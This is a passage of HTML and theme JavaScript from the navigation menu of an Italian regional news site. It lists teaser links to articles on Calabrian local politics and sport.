data-td_filter_value="120" href="https://www.zmedia.it/politica/gioia-tauro-politica/">Gioia Tauro politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_26" data-td_block_id="tdi_18" data-td_filter_value="125" href="https://www.zmedia.it/politica/palmi-politica/">Palmi politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_27" data-td_block_id="tdi_18" data-td_filter_value="150" href="https://www.zmedia.it/politica/polistena-politica/">Polistena politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_28" data-td_block_id="tdi_18" data-td_filter_value="166" href="https://www.zmedia.it/politica/provincia-politica/">Provincia politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_29" data-td_block_id="tdi_18" data-td_filter_value="135" href="https://www.zmedia.it/politica/rizziconi-politica/">Rizziconi politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_30" data-td_block_id="tdi_18" data-td_filter_value="115" href="https://www.zmedia.it/politica/rosarno-politica/">Rosarno politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_31" data-td_block_id="tdi_18" data-td_filter_value="130" href="https://www.zmedia.it/politica/taurianova-politica/">Taurianova politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_32" data-td_block_id="tdi_18" data-td_filter_value="157" href="https://www.zmedia.it/politica/tutto-piana-politica/">Tutto piana politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_33" data-td_block_id="tdi_18" data-td_filter_value="174" href="https://www.zmedia.it/politica/vibo-politica/">Vibo politica</a></div></div><div id=tdi_18 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/sanita-in-calabria-la-svolta-dellintelligenza-artificiale-giannetta-propone-soluzioni-contro-le-liste-dattesa/"  rel="bookmark" class="td-image-wrap " title="Sanità in Calabria, la svolta dell’Intelligenza Artificiale: Giannetta propone soluzioni contro le liste d’attesa" ><img class="entry-thumb" src="[data-uri]" alt="Domenico Giannetta" title="Sanità in Calabria, la svolta dell’Intelligenza Artificiale: Giannetta propone soluzioni contro le liste d’attesa" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/09/image_2025-09-01_124025075-218x150.png"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/politica/" class="td-post-category" >Politica</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/sanita-in-calabria-la-svolta-dellintelligenza-artificiale-giannetta-propone-soluzioni-contro-le-liste-dattesa/"  rel="bookmark" title="Sanità in Calabria, la svolta dell’Intelligenza Artificiale: Giannetta propone soluzioni contro le liste d’attesa">Sanità in Calabria, la svolta dell’Intelligenza Artificiale: Giannetta propone soluzioni contro&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/rosarno-tra-inclusione-e-criticita-intervista-allassessore-arturo-lavorato/"  rel="bookmark" class="td-image-wrap " title="Rosarno tra inclusione e criticità: intervista all&#8217;Assessore Arturo Lavorato" ><img class="entry-thumb" src="[data-uri]" alt="" title="Rosarno tra inclusione e criticità: intervista all&#8217;Assessore Arturo Lavorato" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/arturo-lavorato-assessore-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/politica/calabria-politica/" class="td-post-category" >Calabria politica</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/rosarno-tra-inclusione-e-criticita-intervista-allassessore-arturo-lavorato/"  rel="bookmark" title="Rosarno tra inclusione e criticità: intervista all&#8217;Assessore Arturo Lavorato">Rosarno tra inclusione e criticità: intervista all&#8217;Assessore Arturo Lavorato</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/acqua-pubblica-infrastrutture-e-diritti-rosarno-sceglie-di-non-restare-indietro/"  rel="bookmark" class="td-image-wrap " title="Acqua pubblica, infrastrutture e diritti: Rosarno sceglie di non restare indietro" ><img class="entry-thumb" src="[data-uri]" alt="" title="Acqua pubblica, infrastrutture e diritti: Rosarno sceglie di non restare indietro" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/rosarno-idrica-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/politica/calabria-politica/" class="td-post-category" >Calabria politica</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/acqua-pubblica-infrastrutture-e-diritti-rosarno-sceglie-di-non-restare-indietro/"  rel="bookmark" title="Acqua pubblica, infrastrutture e diritti: Rosarno sceglie di non restare indietro">Acqua pubblica, infrastrutture e diritti: Rosarno sceglie di non restare indietro</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/pace-fiscale-a-rosarno-la-minoranza-rivendica-la-proposta-obiettivo-raggiunto-ma-manca-il-garbo-istituzionale/"  rel="bookmark" class="td-image-wrap " title="Pace fiscale a Rosarno, la minoranza rivendica la proposta: “Obiettivo raggiunto, ma manca il garbo istituzionale”" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pace fiscale a Rosarno, la minoranza rivendica la proposta: “Obiettivo raggiunto, ma manca il garbo istituzionale”" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/11/rosarno-comune-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/politica/calabria-politica/" class="td-post-category" >Calabria politica</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/pace-fiscale-a-rosarno-la-minoranza-rivendica-la-proposta-obiettivo-raggiunto-ma-manca-il-garbo-istituzionale/"  rel="bookmark" title="Pace fiscale a Rosarno, la minoranza rivendica la proposta: “Obiettivo raggiunto, ma manca il garbo istituzionale”">Pace fiscale a Rosarno, la minoranza rivendica la proposta: “Obiettivo raggiunto,&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-51319"><a href="https://www.zmedia.it/sport/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-soccer-ball-o"></i>Sport</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_34 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_34" ><script>var block_tdi_34 = new tdBlock();
block_tdi_34.id = "tdi_34";
block_tdi_34.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"41","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_34","tdc_css_class":"tdi_34","tdc_css_class_style":"tdi_34_rand_style"}';
block_tdi_34.td_column_number = "3";
block_tdi_34.block_type = "td_block_mega_menu";
block_tdi_34.post_count = "4";
block_tdi_34.found_posts = "818";
block_tdi_34.header_color = "";
block_tdi_34.ajax_pagination_infinite_stop = "";
block_tdi_34.max_num_pages = "205";
tdBlocksArray.push(block_tdi_34);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_34));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/lamezia-terme-apre-il-nuovo-palazzetto-dello-sport-al-via-la-final-four-di-coppa-italia-di-futsal\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Lamezia Terme, apre il nuovo palazzetto dello sport: al via la Final Four di Coppa Italia di futsal\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Lamezia Terme, apre il nuovo palazzetto dello sport: al via la Final Four di Coppa Italia di futsal\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/IMG_1599-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/calabria-sport\/\" class=\"td-post-category\" >Calabria sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/lamezia-terme-apre-il-nuovo-palazzetto-dello-sport-al-via-la-final-four-di-coppa-italia-di-futsal\/\"  rel=\"bookmark\" title=\"Lamezia Terme, apre il nuovo palazzetto dello sport: al via la Final Four di Coppa Italia di futsal\">Lamezia Terme, apre il nuovo palazzetto dello sport: al via la...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/la-pirossigeno-cosenza-basket-vince-a-reggio-contro-la-viola-basket\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/foto-partita-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/calabria-sport\/\" class=\"td-post-category\" >Calabria sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/la-pirossigeno-cosenza-basket-vince-a-reggio-contro-la-viola-basket\/\"  rel=\"bookmark\" title=\"La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket\">La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/weekend-di-amichevoli-per-la-smile-cosenza-pallanuoto-crescita-emozioni-e-prime-volte-in-vasca\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e prime volte in vasca\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e prime volte in vasca\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/12\/nuoto-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/calabria-sport\/\" class=\"td-post-category\" >Calabria sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/weekend-di-amichevoli-per-la-smile-cosenza-pallanuoto-crescita-emozioni-e-prime-volte-in-vasca\/\"  rel=\"bookmark\" title=\"Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e prime volte in vasca\">Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/pirossigeno-cosenza-under-19-terza-vittoria-consecutiva-supera-soverato-70-63\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/11\/PHOTO-2025-11-17-15-05-24-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/calabria-sport\/\" class=\"td-post-category\" >Calabria sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/pirossigeno-cosenza-under-19-terza-vittoria-consecutiva-supera-soverato-70-63\/\"  rel=\"bookmark\" title=\"Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63\">Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_34","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_34));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 162;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/lamezia-terme-apre-il-nuovo-palazzetto-dello-sport-al-via-la-final-four-di-coppa-italia-di-futsal\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Lamezia Terme, apre il nuovo palazzetto dello sport: al via la Final Four di Coppa Italia di futsal\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Lamezia Terme, apre il nuovo palazzetto dello sport: al via la Final Four di Coppa Italia di futsal\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/IMG_1599-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/calabria-sport\/\" class=\"td-post-category\" >Calabria sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/lamezia-terme-apre-il-nuovo-palazzetto-dello-sport-al-via-la-final-four-di-coppa-italia-di-futsal\/\"  rel=\"bookmark\" title=\"Lamezia Terme, apre il nuovo palazzetto dello sport: al via la Final Four di Coppa Italia di futsal\">Lamezia Terme, apre il nuovo palazzetto dello sport: al via la...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/la-pirossigeno-cosenza-basket-vince-a-reggio-contro-la-viola-basket\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/foto-partita-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/calabria-sport\/\" class=\"td-post-category\" >Calabria sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/la-pirossigeno-cosenza-basket-vince-a-reggio-contro-la-viola-basket\/\"  rel=\"bookmark\" title=\"La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket\">La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/weekend-di-amichevoli-per-la-smile-cosenza-pallanuoto-crescita-emozioni-e-prime-volte-in-vasca\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e prime volte in vasca\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e prime volte in vasca\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/12\/nuoto-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/calabria-sport\/\" class=\"td-post-category\" >Calabria sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/weekend-di-amichevoli-per-la-smile-cosenza-pallanuoto-crescita-emozioni-e-prime-volte-in-vasca\/\"  rel=\"bookmark\" title=\"Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e prime volte in vasca\">Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/pirossigeno-cosenza-under-19-terza-vittoria-consecutiva-supera-soverato-70-63\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/11\/PHOTO-2025-11-17-15-05-24-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/calabria-sport\/\" class=\"td-post-category\" >Calabria sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/pirossigeno-cosenza-under-19-terza-vittoria-consecutiva-supera-soverato-70-63\/\"  rel=\"bookmark\" title=\"Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63\">Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_34","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_34));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 185;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/la-cronoscalata-del-reventino-e-occasione-per-il-territorio\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"La Cronoscalata del Reventino \u00e8 occasione per il territorio\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"La Cronoscalata del Reventino \u00e8 occasione per il territorio\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2015\/08\/a2fbf8f2e62c81f0255cc8ab54775ffd-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/catanzaro-sport\/\" class=\"td-post-category\" >Catanzaro sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/la-cronoscalata-del-reventino-e-occasione-per-il-territorio\/\"  rel=\"bookmark\" title=\"La Cronoscalata del Reventino \u00e8 occasione per il territorio\">La Cronoscalata del Reventino \u00e8 occasione per il territorio<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_34","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_34));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 144;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/altra-riconferma-in-casa-jolly-cinquefrondi-matteo-bonati\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Altra riconferma in casa Jolly Cinquefrondi: Matteo Bonati!!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Altra riconferma in casa Jolly Cinquefrondi: Matteo Bonati!!\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2017\/08\/32ac4159c3590c6986d5520e7a4b3269-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/cinquefrondi-sport\/\" class=\"td-post-category\" >Cinquefrondi sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/altra-riconferma-in-casa-jolly-cinquefrondi-matteo-bonati\/\"  rel=\"bookmark\" title=\"Altra riconferma in casa Jolly Cinquefrondi: Matteo Bonati!!\">Altra riconferma in casa Jolly Cinquefrondi: Matteo Bonati!!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/si-completa-la-coppia-nel-ruolo-di-libero-per-la-jolly-da-siderno-arriva-alessandro-santacroce\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Si completa la coppia nel ruolo di Libero per la Jolly, da Siderno arriva  Alessandro Santacroce\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Si completa la coppia nel ruolo di Libero per la Jolly, da Siderno arriva  Alessandro Santacroce\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2017\/08\/c81803ae96ac0f18814645b1d760ccdd.jpg\"  width=\"202\" height=\"107\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/cinquefrondi-sport\/\" class=\"td-post-category\" >Cinquefrondi sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/si-completa-la-coppia-nel-ruolo-di-libero-per-la-jolly-da-siderno-arriva-alessandro-santacroce\/\"  rel=\"bookmark\" title=\"Si completa la coppia nel ruolo di Libero per la Jolly, da Siderno arriva  Alessandro Santacroce\">Si completa la coppia nel ruolo di Libero per la Jolly,...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/si-completa-il-reparto-palleggiatori-alla-jolly-cinquefrondi-arriva-leonardo-marcondes\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"S\u00ec completa il reparto palleggiatori alla Jolly Cinquefrondi, arriva Leonardo Marcondes\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"S\u00ec completa il reparto palleggiatori alla Jolly Cinquefrondi, arriva Leonardo Marcondes\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2017\/07\/84d08882f42f1fd29c53cdd912b8c3d1-218x150.jpg\"  width=\"218\" height=\"150\" 